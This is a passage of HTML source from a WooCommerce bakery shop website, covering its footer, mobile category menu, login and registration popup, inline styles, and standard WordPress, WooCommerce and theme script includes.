0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar text-center">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button primary is-outline is-small"  style="border-radius:99px;">
    <span>Sign Up</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a class="button plain is-outline is-small"  style="border-radius:99px;">
    <span>Login</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="http://thebakinggurl.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://thebakinggurl.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-642"><a href="http://thebakinggurl.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-216"><a href="http://thebakinggurl.com/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226"><a href="http://thebakinggurl.com/product-category/cakes/">Cakes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-844"><a href="http://thebakinggurl.com/product-category/cakes/theme-cakes/">Theme Cakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="http://thebakinggurl.com/product-category/exotic-cakes/">Exotic Cakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227"><a href="http://thebakinggurl.com/product-category/brownies-bars/">Brownies &amp; Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="http://thebakinggurl.com/product-category/healthy-bakes/">Healthy Bakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-235"><a href="http://thebakinggurl.com/product-category/gluten-free-cakes/">Gluten Free Cakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-232"><a href="http://thebakinggurl.com/product-category/cupcakes/">Cupcakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="http://thebakinggurl.com/product-category/muffins-tea-time-cakes/">Cafe style muffin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228"><a href="http://thebakinggurl.com/product-category/cheesecakes/">Cheesecakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230"><a href="http://thebakinggurl.com/product-category/cookies/">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="http://thebakinggurl.com/product-category/cookies-in-a-jar/">Cookies in a Jar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="http://thebakinggurl.com/product-category/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="http://thebakinggurl.com/my-account/">My account</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://thebakinggurl.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://thebakinggurl.com/contact-us/">Contact Us</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="22d14f0478" /><input type="hidden" name="_wp_http_referer" value="/author/deleted-jwVXCGed/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thebakinggurl.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8757d60fd5" /><input type="hidden" name="_wp_http_referer" value="/author/deleted-jwVXCGed/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search .wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal}.wp-block-search .wp-block-search__button.has-icon{line-height:0}.wp-block-search .wp-block-search__button svg{min-width:1.5em;min-height:1.5em}.wp-block-search .wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.block-editor-image-alignment-control__row .components-base-control__field{display:flex;justify-content:space-between;align-items:center}.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label{margin-bottom:0}
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}
</style>
<script type='text/javascript' src='http://thebakinggurl.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/thebakinggurl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/thebakinggurl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_001cde6083a8a0a89d48923985e28603","fragment_name":"wc_fragments_001cde6083a8a0a89d48923985e28603","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"http:\/\/thebakinggurl.com","ajax_url":"http:\/\/thebakinggurl.com\/wp-admin\/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.4' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"http:\/\/thebakinggurl.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"http:\/\/thebakinggurl.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33' id='flatsome-js-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=2.5.4' id='mailchimp-woocommerce_gdpr-js'></script>

</body>
</html>
